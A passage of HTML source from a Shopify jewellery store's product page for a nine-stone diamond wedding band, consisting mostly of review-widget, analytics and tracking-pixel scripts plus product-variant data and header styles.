!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><link href="https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/widget.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 56184995901,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 56184995901,storefrontBaseUrl: "https://wherethediamondsare.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"635273277","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"404029501","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-3DV5HQGK8S\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-3DV5HQGK8S\\\",\\\"MC-D8DP55WK07\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-3DV5HQGK8S\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"174587965","configuration":"{\"pixel_id\":\"413469631677450\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Charleston Alexander Diamond Importers","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"wherethediamondsare.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/wherethediamondsare.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":4540.0,"currencyCode":"USD"},"product":{"title":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","vendor":"Sabet","id":"6824688123965","untranslatedTitle":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","url":"\/products\/1-75ct-french-pave-diamond-wedding-ring","type":"Wedding Band"},"id":"40041115516989","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W_7.jpg?v=1656525409"},"sku":"JFS167-1.75-WG14kt-DIA","title":"Natural Diamonds \/ 14 KT \/ White Gold","untranslatedTitle":"Natural Diamonds \/ 14 KT \/ White Gold"},{"price":{"amount":4540.0,"currencyCode":"USD"},"product":{"title":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","vendor":"Sabet","id":"6824688123965","untranslatedTitle":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","url":"\/products\/1-75ct-french-pave-diamond-wedding-ring","type":"Wedding Band"},"id":"40041115549757","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y_9.jpg?v=1656609272"},"sku":"JFS167-1.75-YG14kt-DIA","title":"Natural Diamonds \/ 14 KT \/ Yellow Gold","untranslatedTitle":"Natural Diamonds \/ 14 KT \/ Yellow Gold"},{"price":{"amount":4540.0,"currencyCode":"USD"},"product":{"title":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","vendor":"Sabet","id":"6824688123965","untranslatedTitle":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","url":"\/products\/1-75ct-french-pave-diamond-wedding-ring","type":"Wedding Band"},"id":"40041115582525","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R_8.jpg?v=1656609272"},"sku":"JFS167-1.75-RG14kt-DIA","title":"Natural Diamonds \/ 14 KT \/ Rose Gold","untranslatedTitle":"Natural Diamonds \/ 14 KT \/ Rose Gold"},{"price":{"amount":4890.0,"currencyCode":"USD"},"product":{"title":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","vendor":"Sabet","id":"6824688123965","untranslatedTitle":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","url":"\/products\/1-75ct-french-pave-diamond-wedding-ring","type":"Wedding Band"},"id":"40041115615293","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W_7.jpg?v=1656525409"},"sku":"JFS167-1.75-WG18kt-DIA","title":"Natural Diamonds \/ 18 KT \/ White Gold","untranslatedTitle":"Natural Diamonds \/ 18 KT \/ White Gold"},{"price":{"amount":4890.0,"currencyCode":"USD"},"product":{"title":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","vendor":"Sabet","id":"6824688123965","untranslatedTitle":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","url":"\/products\/1-75ct-french-pave-diamond-wedding-ring","type":"Wedding Band"},"id":"40041115648061","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-Y_9.jpg?v=1656609272"},"sku":"JFS167-1.75-YG18kt-DIA","title":"Natural Diamonds \/ 18 KT \/ Yellow Gold","untranslatedTitle":"Natural Diamonds \/ 18 KT \/ Yellow Gold"},{"price":{"amount":4890.0,"currencyCode":"USD"},"product":{"title":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","vendor":"Sabet","id":"6824688123965","untranslatedTitle":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","url":"\/products\/1-75ct-french-pave-diamond-wedding-ring","type":"Wedding Band"},"id":"40041115680829","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-R_8.jpg?v=1656609272"},"sku":"JFS167-1.75-RG18kt-DIA","title":"Natural Diamonds \/ 18 KT \/ Rose Gold","untranslatedTitle":"Natural Diamonds \/ 18 KT \/ Rose Gold"},{"price":{"amount":5580.0,"currencyCode":"USD"},"product":{"title":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","vendor":"Sabet","id":"6824688123965","untranslatedTitle":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct","url":"\/products\/1-75ct-french-pave-diamond-wedding-ring","type":"Wedding Band"},"id":"40041115713597","image":{"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W_7.jpg?v=1656525409"},"sku":"JFS167-1.75-PT-DIA","title":"Natural Diamonds \/ Platinum \/ Platinum","untranslatedTitle":"Natural Diamonds \/ Platinum \/ Platinum"}],"purchasingCompany":null},},"https://wherethediamondsare.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"56184995901","storefrontBaseUrl":"https:\/\/wherethediamondsare.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":4540.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Shared Prong Diamond Wedding Band 9 Stones 1.75ct\",\"vendor\":\"Sabet\",\"id\":\"6824688123965\",\"untranslatedTitle\":\"Shared Prong Diamond Wedding Band 9 Stones 1.75ct\",\"url\":\"\/products\/1-75ct-french-pave-diamond-wedding-ring\",\"type\":\"Wedding Band\"},\"id\":\"40041115516989\",\"image\":{\"src\":\"\/\/wherethediamondsare.com\/cdn\/shop\/products\/01-W_7.jpg?v=1656525409\"},\"sku\":\"JFS167-1.75-WG14kt-DIA\",\"title\":\"Natural Diamonds \/ 14 KT \/ White Gold\",\"untranslatedTitle\":\"Natural Diamonds \/ 14 KT \/ White Gold\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6824688123965,"gid":"gid:\/\/shopify\/Product\/6824688123965","vendor":"Sabet","type":"Wedding Band","handle":"1-75ct-french-pave-diamond-wedding-ring","variants":[{"id":40041115516989,"price":454000,"name":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct - Natural Diamonds \/ 14 KT \/ White Gold","public_title":"Natural Diamonds \/ 14 KT \/ White Gold","sku":"JFS167-1.75-WG14kt-DIA"},{"id":40041115549757,"price":454000,"name":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct - Natural Diamonds \/ 14 KT \/ Yellow Gold","public_title":"Natural Diamonds \/ 14 KT \/ Yellow Gold","sku":"JFS167-1.75-YG14kt-DIA"},{"id":40041115582525,"price":454000,"name":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct - Natural Diamonds \/ 14 KT \/ Rose Gold","public_title":"Natural Diamonds \/ 14 KT \/ Rose Gold","sku":"JFS167-1.75-RG14kt-DIA"},{"id":40041115615293,"price":489000,"name":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct - Natural Diamonds \/ 18 KT \/ White Gold","public_title":"Natural Diamonds \/ 18 KT \/ White Gold","sku":"JFS167-1.75-WG18kt-DIA"},{"id":40041115648061,"price":489000,"name":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct - Natural Diamonds \/ 18 KT \/ Yellow Gold","public_title":"Natural Diamonds \/ 18 KT \/ Yellow Gold","sku":"JFS167-1.75-YG18kt-DIA"},{"id":40041115680829,"price":489000,"name":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct - Natural Diamonds \/ 18 KT \/ Rose Gold","public_title":"Natural Diamonds \/ 18 KT \/ Rose Gold","sku":"JFS167-1.75-RG18kt-DIA"},{"id":40041115713597,"price":558000,"name":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct - Natural Diamonds \/ Platinum \/ Platinum","public_title":"Natural Diamonds \/ Platinum \/ Platinum","sku":"JFS167-1.75-PT-DIA"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6824688123965,"requestId":"13d4b0c7-d1de-408f-baff-3b80cdcee47b-1768730154"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 56184995901,
      theme_id: 125733142589,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//wherethediamondsare.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//wherethediamondsare.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//wherethediamondsare.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":56184995901,"isMerchantRequest":null,"themeId":125733142589,"themeCityHash":"5431043209740460154","contentLanguage":"en","currency":"USD","eventMetadataId":"d0836ba9-7d10-485b-b4e8-97a17e24603f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6824688123965,"requestId":"13d4b0c7-d1de-408f-baff-3b80cdcee47b-1768730154","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40041115516989,"productId":6824688123965,"productGid":"gid:\/\/shopify\/Product\/6824688123965","name":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct - Natural Diamonds \/ 14 KT \/ White Gold","price":"4540.00","sku":"JFS167-1.75-WG14kt-DIA","brand":"Sabet","variant":"Natural Diamonds \/ 14 KT \/ White Gold","category":"Wedding Band","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40041115516989,"productId":6824688123965,"productGid":"gid:\/\/shopify\/Product\/6824688123965","name":"Shared Prong Diamond Wedding Band 9 Stones 1.75ct - Natural Diamonds \/ 14 KT \/ White Gold","price":"4540.00","sku":"JFS167-1.75-WG14kt-DIA","brand":"Sabet","variant":"Natural Diamonds \/ 14 KT \/ White Gold","category":"Wedding Band","nonInteraction":true,"remote":false,"referer":"https:\/\/wherethediamondsare.com\/collections\/sabet-wedding-bands\/products\/1-75ct-french-pave-diamond-wedding-ring"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://wherethediamondsare.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="56184995901"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="125733142589"
  data-theme-name="Ella"
  data-theme-version="4.5.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://wherethediamondsare.com/api/collect"
></script>
</head>

  

  

  <body
    data-url-lang="/cart"
    id="shared-prong-diamond-wedding-band-9-stones-1-75ct"
    class="
       body-full 
       template-product style_product_grid_1 layout_default
       before-you-leave-disableMobile
    "
  >
    <script>
  // Check if the current page URL ends with '/cart'
  if (window.location.pathname.endsWith('/cart')) {
      // Retrieve reloadOccurred from localStorage or initialize it to false
      var reloadOccurred = localStorage.getItem('reloadOccurred') === 'true' ? true : false;

      // Wait for the DOM to fully load
      document.addEventListener('DOMContentLoaded', function() {
          // Set timeout to reload page after 1 second if reload hasn't occurred yet
          setTimeout(function() {
              if (!reloadOccurred) {
                  window.location.reload();
                  // Set reloadOccurred to true and store it in localStorage
                  reloadOccurred = true;
                  localStorage.setItem('reloadOccurred', 'true');
              }
          }, 1000); // 1000 milliseconds = 1 second
      });
  } else {
      // Reset reloadOccurred to false if page is not '/cart'
      localStorage.setItem('reloadOccurred', 'false');
  }
  console.log(reloadOccurred)
</script>

    
    
<div class="wrapper-header wrapper_header_parallax header_mobile_style_3">
    <div id="shopify-section-header-parallax" class="shopify-section"><style>
    

    
    

    
    
    
    
    
    
    
    

    
    
    
  
  	

    .header-logo a.logo-title {
      color: #000000;
    }
         
    .header-top {
        background-color: #453b63;
        color: #ffffff;
    }

    
    
    .header-top a {
        color: #ffffff;
    }
    
    .header-top .top-message p a:hover {
